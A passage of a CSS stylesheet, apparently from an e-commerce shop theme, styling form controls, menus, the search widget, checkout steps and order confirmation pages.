  height: 3.25rem;
  padding: 0.5rem 1.2rem;
  border: 2px solid #f2f2f2;
  border-radius: 3px;
  font-weight: 500;
  font-size: 0.875rem;
  cursor: pointer;
  outline: none !important;
}
.form-control-select:focus,
body select.form-control:not([size]):not([multiple]):focus {
  border-color: #5c5c5c;
  padding-left: 1.5rem;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
body select.form-control:not([size]):not([multiple]) {
  padding-right: 2.75rem;
}
.form-control-valign {
  padding-top: 0.5rem;
}
.form-control-comment {
  font-size: 0.75rem;
  padding-top: 0.5rem;
  letter-spacing: 0.1rem;
  padding-left: 0;
  color: #bbb;
  letter-spacing: 0.04rem;
}
.form-control-submit.disabled {
  background: #5fceb3;
  color: #fff;
}
@media (max-width: 991px) {
  .form-control-comment {
    padding-left: 5px;
    text-align: right;
  }
}
.form-group.has-error input,
.form-group.has-error select {
  outline: 0.1875rem solid #ff4c4c;
}
.form-group.has-error .help-block {
  color: #ff4c4c;
}
@media (min-width: 768px) {
  .form-group.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
.group-span-filestyle label {
  margin: 0;
}
.group-span-filestyle label .icon-span-filestyle {
  display: none;
}
.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default {
  background: #5fceb3;
  color: #fff;
  text-transform: uppercase;
  border-radius: 0;
  font-size: 0.875rem;
  padding: 0.5rem 1rem;
}
.bootstrap-touchspin {
  width: auto;
  float: left;
  display: inline-block;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
}
.bootstrap-touchspin input:focus {
  outline: none;
}
.bootstrap-touchspin input.form-control,
.bootstrap-touchspin input.input-group {
  float: left;
}
.bootstrap-touchspin .input-group-btn-vertical {
  color: #1c1c1c;
  width: auto;
  float: left;
  border-radius: 3px;
  overflow: hidden;
  z-index: 5;
  display: table;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  padding: 12px 10px 11px;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  padding: 11px 10px 12px;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn {
  margin-left: 0;
  background: #fff;
  border-color: #f2f2f2;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn i {
  color: #1c1c1c;
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after {
  content: "\E5CE";
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after {
  content: "\E5CF";
}
.bootstrap-touchspin .input-group-btn-vertical i {
  top: 0.2rem;
  left: 0.15rem;
  font-size: 0.9375rem;
}
.custom-radio {
  display: inline-block;
  position: relative;
  width: 22px;
  height: 22px;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 50%;
  border: 2px solid #f2f2f2;
  background: none;
  margin-right: 1.35rem;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.custom-radio input[type="radio"] {
  opacity: 0;
  cursor: pointer;
  height: auto;
}
.custom-radio input[type="radio"] + span {
  pointer-events: none;
  display: block;
  background: none;
  width: 14px;
  height: 8px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0.125rem;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.custom-radio input[type="radio"]:checked + span {
  background: #00c293;
  top: 0.125rem;
  height: 14px;
}
.custom-radio:hover {
  border-color: #5c5c5c;
  box-shadow: 0 14px 50px 0 rgba(0, 0, 0, 0.22);
}
.custom-checkbox {
  position: relative;
}
.custom-checkbox input[type="checkbox"] {
  margin-top: 0.25rem;
  opacity: 0;
  width: 1.25rem;
  height: auto;
  cursor: pointer;
  position: absolute;
}
.custom-checkbox input[type="checkbox"] + span {
  margin-right: 4px;
  margin-top: 2px;
  display: inline-block;
  width: 1.25rem;
  height: 1.25rem;
  vertical-align: middle;
  cursor: pointer;
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.custom-checkbox input[type="checkbox"] + span .checkbox-checked {
  display: none;
  margin: 0 -0.1rem;
  font-size: 1.5rem;
  font-weight: 700;
  color: #00c293;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked {
  display: inline-block;
  margin-top: -12px;
}
.custom-checkbox input[type="checkbox"]:focus + span {
  border-color: #f2f2f2;
}
.custom-checkbox input[type="checkbox"]:hover + span {
  border-color: #5c5c5c;
  box-shadow: 0 14px 50px 0 rgba(0, 0, 0, 0.22);
}
.custom-checkbox label {
  text-align: left;
  font-size: 0.875rem;
  margin-bottom: 0;
}
.text-muted {
  font-size: 0.875rem;
}
.done {
  color: #4cbb6c;
  display: inline-block;
  padding: 0 0.8125rem;
  margin-right: 1.563rem;
}
.thumb-mask > .mask {
  position: relative;
  width: 3.438rem;
  height: 3.438rem;
  overflow: hidden;
  border: 1px solid #f1f1f1;
  margin: 0.625rem 0;
}
.thumb-mask > .mask img {
  width: 55px;
  height: 55px;
}
.definition-list dl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.definition-list dl dt {
  font-weight: 400;
}
.definition-list dl dd,
.definition-list dl dt {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 45%;
  flex: 0 0 45%;
  background: #f1f1f1;
  padding: 0.625rem;
  margin: 0.125rem;
}
.definition-list dl dd:nth-of-type(2n),
.definition-list dl dt:nth-of-type(2n) {
  background: #f6f6f6;
}
.help-block {
  margin-top: 0.625rem;
}
.alert {
  padding: 0.95rem 1.5rem;
  background: none;
  border-radius: 6px;
  font-size: 0.95rem;
  border-color: #f2f2f2;
  box-shadow: 0 8px 18px 0 rgba(0, 0, 0, 0.1);
}
.alert-warning .material-icons {
  font-size: 2rem;
  margin-right: 0.625rem;
  padding-top: 0.3125rem;
}
.alert-warning .alert-text {
  font-size: 0.9375rem;
  padding-top: 0.625rem;
}
.alert-warning .alert-link {
  border-radius: 2px;
  border-width: 2px;
  margin-left: 0.625rem;
  padding: 0.3125rem 1.25rem;
  font-weight: 600;
  font-size: 0.8125rem;
}
.alert-warning ul {
  margin-bottom: 0.5rem !important;
}
.alert-warning .warning-buttons {
  margin-top: 0.3125rem;
}
.alert-danger {
  color: #ff4653;
}
.btn-tertiary-outline {
  background-image: none;
  background-color: transparent;
}
.separator {
  margin: 0;
  border-color: #f2f2f2;
}
.text-center {
  text-align: center;
}
.hide_it_pls {
  visibility: hidden;
  display: none;
}
.ps-alert-error {
  margin-bottom: 0;
}
.ps-alert-error .item,
.ps-alert-success .item {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border: 2px solid #ff4c4c;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: #ff4c4c;
  margin-bottom: 1rem;
}
.ps-alert-error .item i,
.ps-alert-success .item i {
  border: 15px solid #ff4c4c;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ps-alert-error .item i svg,
.ps-alert-success .item i svg {
  background-color: #ff4c4c;
  width: 24px;
  height: 24px;
}
.ps-alert-error .item p,
.ps-alert-success .item p {
  background-color: #fff;
  margin: 0;
  padding: 18px 20px;
  width: 100%;
}
.ps-alert-success {
  padding: 0.25rem 0.25rem 2.75rem;
}
.ps-alert-success .item {
  border-color: #4cbb6c;
  background-color: #4cbb6c;
}
.ps-alert-success .item i {
  border-color: #4cbb6c;
}
.ps-alert-success .item i svg {
  background-color: #4cbb6c;
}
.dropdown .expand-more {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.dropdown .active {
  max-height: 200px;
  overflow-y: hidden;
  visibility: visible;
}
.dropdown select {
  -moz-appearance: none;
  border: 0 none;
  outline: 0 none;
}
.dropdown-item {
  font-size: 0.875rem;
  font-weight: 500;
}
.dropdown-item:focus,
.dropdown-item:hover {
  background: none;
  text-decoration: none;
  color: #00c293;
}
ul.dropdown-menu {
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
}
.search-widget {
  float: right;
}
.search-widget form {
  position: relative;
}
.search-widget form input[type="text"] {
  min-width: 320px;
  padding: 0.5rem 2rem 0.5rem 1rem;
}
.search-widget form input[type="text"]:focus {
  padding-left: 1.5rem;
  padding-right: 2.5rem;
}
.search-widget form input[type="text"]:focus + button {
  -webkit-transform: translateX(-0.25rem);
  transform: translateX(-0.25rem);
}
.search-widget form button[type="submit"] {
  position: absolute;
  background: none;
  border: none;
  bottom: 0.45rem;
  right: 0.55rem;
  cursor: pointer;
}
.search-widget form button[type="submit"],
.search-widget form button[type="submit"] .search {
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.search-widget form button[type="submit"] .search svg {
  width: 22px;
}
.search-widget form button[type="submit"] .search:hover {
  color: #00c293;
}
.header-top .search-widget form input[type="text"] {
  height: 4rem;
  min-width: inherit;
  width: 100%;
  border-radius: 5px;
  border-color: #fff;
  padding: 0.5rem 2rem 0.5rem 1.5rem;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.07);
}
.header-top .search-widget form input[type="text"]:hover {
  box-shadow: 0 14px 40px 0 rgba(0, 0, 0, 0.16);
}
.header-top .search-widget form input[type="text"]:focus {
  padding-left: 1.75rem;
  padding-right: 2.75rem;
  box-shadow: 0 14px 40px 0 rgba(0, 0, 0, 0.16);
}
.header-top .search-widget form button[type="submit"] {
  bottom: 0.6rem;
  right: 0.7rem;
  outline: none !important;
}
.header-top .search-widget form button[type="submit"] .search svg {
  width: 28px;
}
#pagenotfound .page-content #search_widget {
  width: 100%;
}
.page-not-found .search-widget form {
  display: inline-block;
}
.layout-full-width.page-search h2 {
  margin-top: 22px;
  text-align: center;
}
@media (max-width: 767px) {
  .header-top .search-widget {
    float: none;
    padding: 0 0.9375rem;
  }
  .header-top .search-widget form {
    margin: 0 auto;
  }
  .header-top .search-widget form input[type="text"] {
    min-width: inherit;
    background: #fff;
  }
}
#_desktop_top_menu {
  width: 100%;
}
#_desktop_top_menu ul#top-menu {
  position: relative;
  padding: 0;
  width: 100%;
  background: #fff;
  border-radius: 5px;
  box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
  display: inline-block;
  padding: 0 0 0 10px;
  margin: 0;
}
#_desktop_top_menu ul#top-menu li {
  padding: 0;
}
#_desktop_top_menu ul#top-menu li a[data-depth="0"] {
  font-family: Cuprum, sans-serif;
  line-height: 68px;
  font-size: 1.25rem;
  text-transform: uppercase;
  color: #1c1c1c;
  padding: 0 24px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#_desktop_top_menu ul#top-menu li a[data-depth="0"]:hover {
  color: #00c293;
}
.top-menu[data-depth="1"] {
  margin: 0;
  padding: 1.25rem 0.75rem;
}
.top-menu a:not([data-depth="0"]) {
  display: block;
  padding: 0.625rem;
  color: #1c1c1c;
  font-weight: 400;
}
.top-menu a.dropdown-submenu {
  color: #1c1c1c;
  text-transform: uppercase;
  font-weight: 600;
}
.top-menu a[data-depth="0"] {
  font-weight: 600;
  padding: 0.1875rem 0.625rem 0.375rem;
}
#header .top-menu a[data-depth="0"]:hover {
  color: #00c293;
  text-decoration: none;
}
.top-menu a[data-depth="1"],
.top-menu a[data-depth="2"] {
  padding: 0 0.625rem 0.625rem 0;
}
.top-menu .collapse {
  display: inherit;
}
.top-menu .sub-menu {
  box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
  background: #fff;
  border-radius: 5px;
  border: none;
  width: 100%;
  min-width: 100%;
  z-index: 18;
  display: block !important;
  opacity: 0;
  visibility: hidden;
}
.top-menu .sub-menu.collapse {
  display: none;
}
.top-menu .sub-menu ul[data-depth="1"] > li {
  float: left;
  margin: 0 1.25rem 1.5rem;
}
.top-menu .sub-menu a:hover {
  color: #00c293;
}
.top-menu > li:hover .sub-menu {
  top: 68px !important;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.top-menu .popover {
  max-width: inherit;
  border-radius: 0;
}
.popover.bs-tether-element-attached-top {
  margin-top: 0;
}
#mobile_top_menu_wrapper {
  margin-top: 0.625rem;
  padding-bottom: 0.625rem;
  background: #fff;
}
#mobile_top_menu_wrapper #top-menu {
  margin-bottom: 0.625rem;
}
#mobile_top_menu_wrapper .top-menu {
  color: #1c1c1c;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add {
  display: none;
}
#mobile_top_menu_wrapper
  .top-menu
  .collapse-icons[aria-expanded="true"]
  .remove {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .navbar-toggler {
  display: inline-block;
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu a[data-depth="0"] {
  padding: 0.625rem;
  border-bottom: 1px solid #f6f6f6;
}
#mobile_top_menu_wrapper .top-menu .collapse {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .collapse.in {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .sub-menu {
  box-shadow: none;
  z-index: inherit;
  display: block;
  position: static;
  overflow: hidden;
  margin-left: 0;
  width: 100%;
  min-width: 100%;
  background: #f6f6f6;
}
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"] > li {
  border-bottom: 1px solid #7a7a7a;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
  margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li {
  float: none;
  margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {
  text-transform: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul {
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu li > a {
  padding: 0.625rem;
  border-bottom: 1px solid #fff;
  font-weight: 700;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
  padding-left: 1.25rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {
  padding-left: 2.5rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {
  padding-left: 3.75rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom a {
  color: #7a7a7a;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
  padding: 0.625rem;
}
#mobile_top_menu_wrapper
  .js-top-menu-bottom
  .language-selector-wrapper
  .language-selector {
  display: inline;
}
#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,
#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
  padding: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
  padding: 0 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
  padding: 0.625rem 0;
  display: block;
  width: 100%;
}
body#checkout #block-reassurance li {
  border: none;
}
body#checkout #js-checkout-summary {
  border-radius: 3px;
  padding: 3rem;
}
body#checkout #js-checkout-summary .card-block {
  padding: 1.25rem 0;
}
body#checkout #js-checkout-summary .card-block:first-child {
  padding-top: 0;
}
@media (min-width: 768px) {
  body#checkout .co_main {
    padding-right: 6px;
  }
  body#checkout .co_right {
    padding-left: 6px;
  }
  body#checkout .co_right .blockreassurance_product {
    padding-left: 30px;
  }
}
body#checkout .custom-checkbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
body#checkout .custom-checkbox span {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 1.25rem;
  flex: 0 0 1.25rem;
}
body#checkout .custom-checkbox label {
  padding-left: 0.625rem;
}
body#checkout section#content {
  margin-bottom: 1.563rem;
}
body#checkout .container {
  min-height: 100%;
}
body#checkout section.checkout-step {
  background: #fff;
  border-bottom: 2px solid #f2f2f2;
  padding: 1.5rem;
  box-shadow: 0 20px 32px 0 rgba(0, 0, 0, 0.14);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
body#checkout section.checkout-step:last-child {
  border: 0;
}
body#checkout section.checkout-step .step-title {
  text-transform: uppercase;
  cursor: pointer;
  margin-bottom: 0;
  padding: 0.625rem;
  font-size: 20px;
}
body#checkout section.checkout-step .content {
  padding: 0 2.313rem;
  margin-top: 22px;
}
body#checkout section.checkout-step .step-edit {
  text-transform: lowercase;
  font-weight: 400;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
body#checkout section.checkout-step .step-edit .edit svg {
  width: 22px;
}
body#checkout section.checkout-step .step-edit .edit svg * {
  stroke: #1c1c1c !important;
}
body#checkout section.checkout-step:hover .step-edit {
  -webkit-transform: translateX(-30%);
  transform: translateX(-30%);
}
body#checkout section.checkout-step:hover .step-edit .edit svg * {
  stroke: #00c293 !important;
}
body#checkout section.checkout-step .not-allowed {
  cursor: not-allowed;
  opacity: 0.5;
}
body#checkout section.checkout-step .content,
body#checkout section.checkout-step .done,
body#checkout section.checkout-step .step-edit {
  display: none;
}
body#checkout section.checkout-step.-current .content {
  display: block;
}
body#checkout section.checkout-step.-current.-reachable.-complete .done,
body#checkout section.checkout-step.-current.-reachable.-complete .step-edit {
  display: none;
}
body#checkout section.checkout-step.-current.-reachable.-complete .step-number {
  display: inline-block;
}
body#checkout section.checkout-step.-current.-reachable.-complete .content {
  display: block;
}
body#checkout section.checkout-step.-reachable.-complete h1 .done {
  display: inline-block;
  margin-top: -8px;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-number {
  display: none;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
  cursor: pointer;
  display: block;
  float: right;
  margin-right: 0.125rem;
}
body#checkout section.checkout-step.-reachable.-complete .content {
  display: none;
}
body#checkout section.checkout-step .default-input {
  min-width: 40%;
}
body#checkout section.checkout-step .default-input[name="address1"],
body#checkout section.checkout-step .default-input[name="address2"] {
  min-width: 60%;
}
body#checkout section.checkout-step .radio-field {
  margin-top: 1.875rem;
}
body#checkout section.checkout-step .radio-field label {
  display: inline;
}
body#checkout section.checkout-step .checkbox-field div {
  margin-top: 3.75rem;
}
body#checkout section.checkout-step .checkbox-field + .checkbox-field div {
  margin-top: 0;
}
body#checkout section.checkout-step .select-field div {
  padding: 0.625rem 3.125rem;
}
body#checkout section.checkout-step .form-footer {
  text-align: center;
}
body#checkout section.checkout-step #conditions-to-approve {
  padding-top: 1rem;
}
body#checkout section.checkout-step .payment-options label {
  display: table-cell;
  cursor: pointer;
}
body#checkout section.checkout-step .payment-options .custom-radio {
  margin-right: 1.25rem;
}
body#checkout section.checkout-step .payment-options .payment-option {
  margin-bottom: 0.5rem;
}
body#checkout section.checkout-step .step-number {
  display: inline-block;
  padding: 0.625rem;
}
body#checkout section.checkout-step .address-selector {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
body#checkout section.checkout-step .address-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 49%;
  flex: 0 0 49%;
  margin-bottom: 0.625rem;
  border: 2px solid #f2f2f2;
  border-radius: 5px;
}
body#checkout section.checkout-step .address-item.selected {
  border: 2px solid #5c5c5c;
  box-shadow: 0 6px 18px 0 rgba(0, 0, 0, 0.12);
}
body#checkout section.checkout-step .address-alias {
  display: inline-block;
  font-weight: 600;
  margin-bottom: 0.625rem;
  margin-left: 10px;
}
body#checkout section.checkout-step .address {
  margin-left: 36px;
  font-weight: 400;
  color: #777;
  line-height: 22px;
}
body#checkout section.checkout-step .radio-block {
  padding: 0.9375rem;
  text-align: left;
  cursor: pointer;
}
body#checkout section.checkout-step .custom-radio {
  margin-right: 0;
}
body#checkout section.checkout-step .custom-radio input[type="radio"] {
  height: 1.25rem;
  width: 1.25rem;
}
body#checkout section.checkout-step .delete-address,
body#checkout section.checkout-step .edit-address {
  color: #7a7a7a;
  display: inline-block;
  margin: 0 0.3125rem;
}
body#checkout section.checkout-step .delete-address .delete,
body#checkout section.checkout-step .delete-address .edit,
body#checkout section.checkout-step .edit-address .delete,
body#checkout section.checkout-step .edit-address .edit {
  font-size: 1rem;
}
body#checkout section.checkout-step hr {
  margin: 0;
}
body#checkout section.checkout-step .address-footer {
  text-align: center;
  padding: 0.625rem;
}
body#checkout section.checkout-step #delivery-addresses,
body#checkout section.checkout-step #invoice-addresses,
body#checkout section.checkout-step .add-address {
  margin-top: 1.25rem;
}
body#checkout section.checkout-step .add-address a i {
  font-size: 0.9375rem;
}
body#checkout section.checkout-step .delivery-options {
  margin-bottom: 22px;
}
body#checkout section.checkout-step .delivery_message {
  font-size: 15px;
  text-align: left;
}
body#checkout section.checkout-step .delivery-option {
  padding: 1.5rem 0;
  margin-bottom: 0.9375rem;
  border: 2px solid #f2f2f2;
  border-radius: 5px;
  margin: 0 0 12px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
body#checkout section.checkout-step .delivery-option.active {
  border: 2px solid #5c5c5c;
  box-shadow: 0 6px 18px 0 rgba(0, 0, 0, 0.12);
}
body#checkout section.checkout-step .delivery-option .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
body#checkout section.checkout-step .delivery-option label {
  text-align: inherit;
  margin: 0;
}
body#checkout section.checkout-step .carrier-delay {
  font-size: 0.875rem;
}
body#checkout section.checkout-step .carrier-delay,
body#checkout section.checkout-step .carrier-name {
  display: inline-block;
  word-break: break-word;
  text-align: left;
  margin: 0;
}
body#checkout section.checkout-step #customer-form,
body#checkout section.checkout-step #delivery-address,
body#checkout section.checkout-step #invoice-address,
body#checkout section.checkout-step #login-form {
  margin-left: 0.3125rem;
  margin-top: 1.563rem;
}
body#checkout section.checkout-step #customer-form .form-control-label,
body#checkout section.checkout-step #delivery-address .form-control-label,
body#checkout section.checkout-step #invoice-address .form-control-label,
body#checkout section.checkout-step #login-form .form-control-label {
  text-align: left;
}
body#checkout section.checkout-step #customer-form .radio-inline,
body#checkout section.checkout-step #delivery-address .radio-inline,
body#checkout section.checkout-step #invoice-address .radio-inline,
body#checkout section.checkout-step #login-form .radio-inline {
  padding: 0;
  margin-right: 10px;
}
body#checkout section.checkout-step .sign-in {
  font-size: 0.875rem;
}
body#checkout section.checkout-step .forgot-password {
  margin-left: 26%;
}
body#checkout .additional-information {
  font-size: 0.875rem;
  margin-left: 2.875rem;
  margin-top: 1.25rem;
}
body#checkout .condition-label {
  margin-left: 2.5rem;
  margin-top: 0.625rem;
}
body#checkout .condition-label label {
  text-align: inherit;
}
body#checkout .cancel-address {
  margin: 0.625rem;
  display: block;
  color: #777;
  text-decoration: underline;
}
body#checkout .modal-content {
  padding: 1.25rem;
}
body#checkout #cart-summary-product-list {
  font-size: 0.875rem;
}
body#checkout #cart-summary-product-list img {
  width: 3.125rem;
}
body#checkout #cart-summary-product-list .media-left img {
  border-radius: 4px;
}
body#checkout #cart-summary-product-list .media-body {
  vertical-align: middle;
}
body#checkout #cart-summary-product-list .media-body .product-price {
  font-size: 1.125rem !important;
  margin-bottom: 0;
  float: none !important;
  display: block;
  line-height: 1.2;
  margin-bottom: 25px;
}
body#checkout #cart-summary-product-list .media-body .product-quantity {
  display: inline-block;
}
body#checkout #order-summary-content {
  padding-top: 0.9375rem;
}
body#checkout #order-summary-content h4.h4 {
  margin-top: 0.625rem;
  margin-bottom: 1.25rem;
}
body#checkout #order-summary-content h4.addresshead {
  margin-top: 0.1875rem;
}
body#checkout #order-summary-content .noshadow {
  box-shadow: none;
}
body#checkout #order-summary-content #order-items {
  border-right: 0;
}
body#checkout #order-summary-content #order-items h3.h3 {
  margin-top: 1.25rem;
}
body#checkout #order-summary-content #order-items table tr:first-child td {
  border-top: 0;
}
body#checkout #order-summary-content .order-confirmation-table {
  padding: 1rem;
  margin-bottom: 2rem;
  background-color: #fff;
  border: 3px solid #f2f2f2;
  border-radius: 0;
}
body#checkout #order-summary-content .summary-selected-carrier {
  margin-bottom: 0.75rem;
  background-color: #fff;
  border: 1px solid #f2f2f2;
  border-radius: 0;
  padding: 1rem;
}
body#checkout #order-summary-content .step-edit {
  display: inline;
  color: #777;
}
body#checkout #order-summary-content .step-edit:hover {
  cursor: pointer;
}
body#checkout #order-summary-content a .step-edit {
  color: #777;
}
body#checkout #delivery,
body#checkout #gift_message {
  max-width: 100%;
  border-color: #f2f2f2;
}
body#checkout #delivery textarea,
body#checkout #gift_message textarea {
  max-width: 100%;
  margin-bottom: 10px;
}
#order-confirmation .done {
  padding: 0;
  margin-right: 0.4rem;
}
#order-details {
  padding-left: 54px;
}
#order-details > .card-title {
  margin-bottom: 1.875rem;
}
#order-details ul {
  margin-bottom: 1.25rem;
}
#order-details ul li {
  margin-bottom: 0.625rem;
}
#content-hook_payment_return {
  margin-bottom: 44px;
}
#order-items {
  border-right: 2px solid #f2f2f2;
  padding-right: 54px;
}
#order-items table {
  width: 100%;
}
#order-items table tr {
  height: 1.875rem;
}
#order-items table tr td:last-child {
  text-align: right;
}
#order-items .order-line {
  margin-top: 1rem;
}
#order-items .image img {
  width: 100%;
  max-width: 60px;
  border-radius: 4px;
  margin-bottom: 1rem;
}
#order-items .details {
  margin-bottom: 1rem;
}
#order-items .details .customizations {
  margin-top: 0.625rem;
}
#order-items .qty {
  margin-bottom: 1rem;
}
#order-confirmation #registration-form {
  width: 50%;
  margin: 0 auto 1rem;
}
#content-hook_order_confirmation .card-block p {
  margin-bottom: 0;
}
@media (max-width: 991px) {
  #content-hook_order_confirmation .card-block,
  .done {
    padding: 0;
  }
  .done {
    margin: 0;
  }
  body#checkout section.checkout-step .address-item {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  body#checkout section.checkout-step .delivery-option-2 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .delivery-option {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: auto;
  }
  .delivery-option .custom-radio {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }
  .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
    text-align: left;
  }
  #order-confirmation #registration-form {
    width: 100%;
  }
}
@media (max-width: 767px) {
  body#checkout section.checkout-step .delivery-option .row {
    display: block;
  }
  body#checkout #header .header-nav {
    max-height: none;
    padding: 0;
  }
  body#checkout section.checkout-step .content {
    padding: 0.9375rem;
  }
  body#checkout .form-group {
    margin-bottom: 0.5rem;
  }
  #order-items {
    border-right: 0;
    margin-bottom: 2.5rem;
  }
  #order-items .card-title {
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 1rem;
    padding-bottom: 1rem;
  }
  #order-items hr {
    border-top-color: #f2f2f2;
  }
  .bold {
    font-weight: 700;
  }
  #order-details {
    padding-left: 0.9375rem;
  }
  #order-details .card-title {
    border-bottom: 2px solid #f2f2f2;
    margin-bottom: 1rem;
    padding-bottom: 1rem;
  }
  body#checkout section.checkout-step .forgot-password {
    margin-left: 0;
    margin-bottom: 20px;
    text-align: right;
  }
}
@media (max-width: 575px) {
  body#checkout section.checkout-step .content {
    padding: 0.9375rem 0;
  }
  body#checkout
    section#checkout-personal-information-step.checkout-step
    .content {
    padding-top: 0;
    margin-top: 0;
  }
  #payment-confirmation button {
    font-size: 0.875rem;
  }
  #payment-confirmation button.btn {
    white-space: normal;
  }
}
#payment-confirmation {
  margin-bottom: 32px;
}
.js-payment-binary,
.js-payment-binary .accept-cgv {
  display: none;
}
.js-payment-binary.disabled {
  opacity: 0.6;
  cursor: not-allowed;
}
.js-payment-binary.disabled:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.js-payment-binary.disabled .accept-cgv {
  display: block;
}
.login-tabs li a {
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  padding: 12px 28px;
  font-size: 15px;
  font-weight: 600 !important;
}
.login-tabs li a.active {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.06);
}
@media (max-width: 479px) {
  .login-tabs.my-2 {
    margin-top: 0 !important;
  }
  .login-tabs li {
    width: 100%;
    margin: 12px 0 0 !important;
  }
  .login-tabs li a {
    width: 100%;
    text-align: center;
  }
}
.table-labeled td,
.table-labeled th {
  vertical-align: middle;
}
.table-labeled .label {
  font-weight: 400;
  border-radius: 3px;
  font-size: inherit;
  padding: 0.25rem 0.375rem;
  margin: 0.125rem;
  color: #fff;
  white-space: nowrap;
}
.page-order .table {
  margin-bottom: 0;
}
.page-order table td,
.page-order table th {
  padding: 0.5rem;
}
.page-order table thead th {
  text-align: center;
}
